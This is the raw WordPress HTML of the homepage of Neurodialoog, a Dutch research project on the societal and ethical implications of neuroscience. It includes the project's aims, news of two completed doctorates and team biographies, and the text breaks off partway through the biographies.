   	<link href='http://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'>

	<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/modernizr.custom.min.js"></script>

	<!-- if page is content page -->
		<meta property="og:url" content="http://www.neurodialoog.nl"/>
	<meta property="og:title" content="Neurodialoog" />
	<meta property="og:site_name" content="Neurodialoog" />
	<meta property="og:description" content="" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/logo.png" /> 
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> -->
	
	
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.neurodialoog.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='http://www.neurodialoog.nl/wp-content/plugins/formidable/css/formidableforms.css?ver=771011' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/css/wp-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.neurodialoog.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.neurodialoog.nl/wp-json/" />	<!--
		<link rel="stylesheet/less" type="text/css" href="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/style.less">
		<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/less.js/1.3.0/less-1.3.0.min.js"></script>
	-->

</head>

<body class="home blog wp-theme-neurodialoog" id="page-body">

	<header>
		<div class="wrapper">
			<div class="logo">
				<a href="http://www.neurodialoog.nl/"><img src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/logo.png" alt="neurodialoog" /></a>
			</div>
			<nav class="topnav caps" role="navigation">
				                <div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://www.neurodialoog.nl/home/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://www.neurodialoog.nl/onderzoek/doelstelling/">Onderzoek</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="http://www.neurodialoog.nl/wij/">Wij</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://www.neurodialoog.nl/blog/">Blog</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="http://www.neurodialoog.nl/agenda/">Agenda</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.neurodialoog.nl/prikbord/">Prikbord</a></li>
<li><a href="http://www.neurodialoog.nl/contact/">Contact</a></li></ul></div>			</nav>
		</div>
	</header>

	<div id="content" data-body-classes="home blog wp-theme-neurodialoog">
<section id="home" class="page-section pattern_bg">
	<div class="section-wrapper">
		<div class="column">
			<h2><p style="text-align: justify;">Kunnen hersenscans nieuwe antwoorden geven op oude problemen? Kan hierdoor gezien worden of we ziek worden, goed kunnen leren of dat we liegen? En wat betekent dit voor je zorgverzekering, je middelbare school advies of je sollicitatieprocedure? De Neurodialoog probeert antwoorden te vinden voor maatschappelijke vragen die ontstaan door ontwikkelingen in de hersenwetenschappen.</p></h2>
							<div class="inner-left">
					<div class="quotes"></div>
					<div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=300&amp;h=150&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2014%2F12%2Fkaft_Edelenbosch.jpg" width="300" height="150" alt=""  /></div>					<h3 class="caps">Rosanne Edelenbosch gepromoveerd!</h3>
					<div class="unreset-css"><p>Op 16 december 2014 heeft Rosanne Edelenbosch met verve haar proefschrift verdedigd. Ze bracht tijdens haar onderzoek een dialoog tot <a href="http://www.neurodialoog.nl/alle/rosanne-edelenbosch-gepromoveerd/" class="read-more goto-blog">&raquo; lees meer</a></p>
</div>				</div>
							<div class="inner-right">
					<div class="quotes"></div>
					<div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=300&amp;h=150&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2015%2F02%2Fmarlous_arenthorst_os2.jpg" width="300" height="150" alt=""  /></div>					<h3 class="caps">Marlous Arentshorst gepromoveerd!</h3>
					<div class="unreset-css"><p>Op 1 oktober 2014 heeft Marlous Arentshorst haar proefschrift ‘Toekomstvisies op medische neuroimaging en de uitdaging van maatschappelijk verantwoord onderzoek <a href="http://www.neurodialoog.nl/alle/marlous-arentshorst-gepromoveerd-2/" class="read-more goto-blog">&raquo; lees meer</a></p>
</div>				</div>
						<div class="clear"></div>
		</div>
		<div id="twitter">
			<div id="twitter-logo" class="sprite"></div>
			<div id="tweets">
				<p>loading tweets</p>
			</div>
			<a href="http://www.twitter.com/Neurodialoog" target="_blank">&raquo; naar de twitterpagina van Neurodialoog</a>
		</div>
        <div class="column-300px home-logos">
            <h4 class="links">Project partners</h4>
            <span><img src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/vrije_universiteit_amsterdam.jpg" alt="" /></span>
            <span><img src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/universiteit_leiden.jpg" alt="" /></span>
            <span><img src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/maastricht_university.jpg" alt="" /></span>
        </div>
        <div class="column-300px home-logos">
            <h4 class="links">Financiers</h4>
            <span><img src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/nwo.jpg" alt="" /></span>
            <span><img src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/csg.jpg" alt="" /></span>
        </div>
        <div class="clear"></div>
    </div>
</section>
<section id="onderzoek" class="page-section onderzoek">
	<div class="section-wrapper">
		<h1 class="section-title caps">Onderzoek</h1>
		<div class="icons caps">
			<ul>
                <li><h4 class="links"><a href="http://www.neurodialoog.nl/onderzoek/doelstelling/"><span id="algemene" class="sprite"></span><p class="ds-margin">Doelstelling</p></a></h4></li>
				<li><h4 class="links"><a href="http://www.neurodialoog.nl/onderzoek/werkwijze/"><span id="werkwijze" class="sprite"></span>Werkwijze</a></h4></li>
				<li><h4 class="links"><a href="http://www.neurodialoog.nl/onderzoek/"><span id="publicaties" class="sprite"></span>Publicaties</a></h4></li>
			</ul>
		</div>
		<h4 class="links">Doelstelling</h4>
		<div class="columnize-380"><div class="unreset-css"><p style="text-align: justify;">Nieuwe technologieën in de hersenwetenschappen kunnen onze hersenen steeds nauwkeuriger in kaart brengen en de werking van onze hersenen (tijdelijk) beïnvloeden. Toepassingen zijn niet alleen te vinden in de gezondheidszorg. Zo zou je kunnen denken aan een verbeterde werking van het geheugen in het onderwijs, meer inzicht in de effectiviteit van reclames en het bepalen van de geschiktheid van een sollicitant voor een functie. Het gebruik van hersenscans bij het ondervragen van verdachten behoort eveneens tot de mogelijkheden. Deze ontwikkelingen roepen echter ook veel vragen op, onder meer op het gebied van de ethiek (recht op privacy, gelijkheid, stigmatisering), volksgezondheid (veiligheid) en veranderingen in ons normen en waarden stelsel. De beoogde commerciële toepassing van een aantal van deze technologieën is een extra reden voor zorg. Het doel van dit project is om een maatschappelijk verantwoorde ontwikkeling van technologieën in de hersenwetenschappen te realiseren, met een focus op gezondheidszorg, educatie en justitie &amp; veiligheid.</p>
</div></div>
		<div class="clear"></div>
	</div>
</section>
<section id="wij" class="page-section">
	<div class="section-wrapper">
		<h1 class="section-title caps">Wij</h1>
		<div class="staff">
			<div class="upper">
				<ul>
											<li class="inline-block"  data-bio="frank">
							<div class="overlay"></div>
							<div class="mask"></div>
							<div class="static"><div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=100&amp;h=100&amp;f=2&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2015%2F02%2FFrank-Kupper.jpg" width="100" height="100" alt=""  /></div></div>
							<h4 class="links">Frank Kupper</h4>
							<p>Onderzoeker & Begeleider</p>						</li>
											<li class="inline-block"  data-bio="jacqueline">
							<div class="overlay"></div>
							<div class="mask"></div>
							<div class="static"><div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=100&amp;h=100&amp;f=2&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2013%2F01%2F12715_foto_jacqueline_broerse.jpg" width="100" height="100" alt=""  /></div></div>
							<h4 class="links">Jacqueline Broerse</h4>
							<p>Projectleider</p>						</li>
											<li class="inline-block"  data-bio="marije-de-jong">
							<div class="overlay"></div>
							<div class="mask"></div>
							<div class="static"><div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=100&amp;h=100&amp;f=2&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2015%2F02%2FMarije3.jpg" width="100" height="100" alt=""  /></div></div>
							<h4 class="links">Marije de Jong</h4>
							<p>Onderzoeker thema Justitie en Veiligheid</p>						</li>
											<li class="inline-block"  style="clear:both;" data-bio="marlous">
							<div class="overlay"></div>
							<div class="mask"></div>
							<div class="static"><div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=100&amp;h=100&amp;f=2&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2015%2F02%2FMarloes.jpg" width="100" height="100" alt=""  /></div></div>
							<h4 class="links">Marlous Arentshorst</h4>
							<p>Onderzoeker thema Gezondheidszorg</p>						</li>
											<li class="inline-block"  data-bio="rosanne">
							<div class="overlay"></div>
							<div class="mask"></div>
							<div class="static"><div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=100&amp;h=100&amp;f=2&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2015%2F02%2FRosanne.jpg" width="100" height="100" alt=""  /></div></div>
							<h4 class="links">Rosanne Edelenbosch</h4>
							<p>Onderzoeker thema Educatie</p>						</li>
											<li class="inline-block"  data-bio="tjard">
							<div class="overlay"></div>
							<div class="mask"></div>
							<div class="static"><div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=100&amp;h=100&amp;f=2&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2013%2F01%2FIMG_5535.jpg" width="100" height="100" alt=""  /></div></div>
							<h4 class="links">Tjard de Cock Buning</h4>
							<p>Hoogleraar Applied Ethics in the Life Sciences</p>						</li>
									</ul>
				<div class="title"><h4 class="links green">Project Team</h4></div>
			</div>
			<div class="lower">
				<ul>
											<li class="inline-block" data-bio="corine">
							<div class="overlay"></div>
							<div class="mask"></div>
							<div class="static"><div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=100&amp;h=100&amp;f=2&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2013%2F01%2Fcorine-de-ruiter.jpg" width="100" height="100" alt=""  /></div></div>
							<h4 class="links">Corine de Ruiter</h4>
							<p>Hoogleraar Forensische Psychologie </p>						</li>
											<li class="inline-block" data-bio="lydia">
							<div class="overlay"></div>
							<div class="mask"></div>
							<div class="static"><div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=100&amp;h=100&amp;f=2&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2013%2F01%2FfotoKrabbendam_310pxl.jpg" width="100" height="100" alt=""  /></div></div>
							<h4 class="links">Lydia Krabbendam</h4>
							<p>Hoogleraar Educational Neuropsychology</p>						</li>
											<li class="inline-block" data-bio="serge">
							<div class="overlay"></div>
							<div class="mask"></div>
							<div class="static"><div class="image-container"><img src="http://www.neurodialoog.nl/imgfeed/img.php?w=100&amp;h=100&amp;f=2&amp;src=http%3A%2F%2Fwww.neurodialoog.nl%2Fwp-content%2Fuploads%2F2013%2F01%2FRombouts330x390.jpg" width="100" height="100" alt=""  /></div></div>
							<h4 class="links">Serge Rombouts</h4>
							<p>Hoogleraar Methods of Cognitive Neuroimaging</p>						</li>
									</ul>
				<div class="title"><h4 class="links">Begeleidings Comissie</h4></div>
			</div>
		</div>
		<div class="column-300px right no-margin">
			<div class="unreset-css"><p style="text-align: justify;">Aangenaam. Wij zijn de projectgroep van Neurosciences in Dialogue, onderdeel van het <a href="http://www.falw.vu.nl/nl/onderzoek/athena-institute/">Athena Instituut</a>, Vrije Universiteit Amsterdam. Welkom op onze website.</p>
<p style="text-align: justify;">Wij denken we na over hoe hersenwetenschap en technologie kunnen bijdragen aan maatschappelijk welzijn op een eerlijke en duurzame manier. Dit zijn complexe vraagstukken, en daarom vinden we het belangrijk dat hier zo veel mogelijk mensen en meningen bij worden betrokken. Wij hebben verschillende achtergronden, variërend van de antropologie tot de scheikunde, en hebben daarnaast ervaring met de vormgeving van dit soort sociaal maatschappelijke processen. De methoden die we gebruiken zijn zowel kwantitatief als kwalitatief van aard.</p>
<p style="text-align: justify;">Wij krijgen advies en begeleiding van prof.dr. Lydia Krabbendam (VU Amsterdam), prof.dr. Serge Rombouts (Universiteit Leiden) en prof.dr. Corine de Ruijter (Universiteit Maastricht).  Ook hebben we een valorisatiepanel die ons helpt om onze resultaten beter te laten aansluiten bij maatschappelijke wensen en behoeften. De leden van dit panel zijn vertegenwoordigers van diverse belanghebbende maatschappelijke partijen.</p>
</div>                        <div class="biography bio-corine">
                <div class="unreset-css"><p>Dr. Corine de Ruiter is hoogleraar Forensische psychologie aan de Universiteit Maastricht en tevens werkzaam in eigen praktijk. Ze studeerde psychologie aan de Universiteit van Utrecht en de University of Oregon (Eugene, Oregon, USA). en behaalde in 1986 haar diploma (cum laude). Ze promoveerde in 1989 aan de Universiteit van Amsterdam met het proefschrift &#8220;Psychological Investigations into Panic and Agoraphobia&#8221;. Zij verricht wetenschappelijk onderzoek op het grensvlak van psychiatrie en strafrecht. Daarnaast treedt ze regelmatig op als getuigedeskundige in de rechtszaal. Corine de Ruiter levert met enige regelmaat bijdragen in Nederlandse schrijvende en audiovisuele media. Met haar publieke optredens probeert zij de psychologie uit haar ivoren toren te halen en kennis over de relatie tussen psychische stoornissen en crimineel gedrag te verspreiden.</p>
</div>            </div>
                        <div class="biography bio-frank">
                <div class="unreset-css"><p>Frank is als  post-doctoraal onderzoeker en begeleider van de AIO&#8217;s betrokken bij het project Neurodialoog. Vanaf 1996 studeerde hij biologie en filosofie aan de Universiteit Utrecht, om in 2009 aan de VU te promoveren op het ontwerp van een democratische ethiek voor biotechnologie bij dieren. Een belangrijk deel van zijn onderzoek bestond uit het ontwikkelen en begeleiden van publieke debatvormen en gespreksvoering rond biotechnologie. Als universitair docent wetenschapscommunicatie aan het Athena instituut bouwt hij momenteel verder aan de dialoog tussen wetenschap en maatschappij. Naast biofilosoof is Frank ook theatermaker.</p>
</div>            </div>
                        <div class="biography bio-jacqueline">
                <div class="unreset-css"><p>Prof.dr. Jacqueline Broerse is de projectleider van het project Neurodialoog. Ze is hoogleraar &#8220;innovatie en communicatie in de gezondheids-en levenswetenschappen&#8221; aan het Athena Instituut, Vrije Universiteit Amsterdam. Ze heeft hierin bijzondere aandacht voor vraagstukken rondom diversiteit en sociale integratie. Ze heeft een Master in de biomedische wetenschappen (cum laude) en promoveerde in 1998 aan de Vrije Universiteit op een proefschrift over participatieve methoden voor het opstellen van een onderzoeksagenda in ontwikkelingslanden. Haar onderzoek richt zich nu op het realiseren van een dialoog tussen maatschappij en wetenschap.</p>
</div>            </div>
                        <div class="biography bio-lydia">
